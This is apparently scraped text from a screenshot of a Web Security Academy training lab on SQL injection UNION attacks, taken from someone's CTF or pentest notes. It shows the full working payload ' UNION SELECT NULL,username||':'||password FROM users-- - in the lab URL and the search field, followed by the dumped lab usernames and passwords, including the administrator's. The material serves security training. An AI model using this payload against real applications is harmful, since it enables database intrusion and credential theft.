 SQL injection UNION atta
https://0ab20085033d5b72c07c405700740016.web-security-academy.net/filter?category=' UNION SELECT NULL,username||':'||password FROM users-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,username||':'||password FROM users-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
carlos:b0l0kex1ctv03rjgdnvb
wiener:i1sc36v4oldcad0y53xj
administrator:uin0c06mzov8uvbvfbwk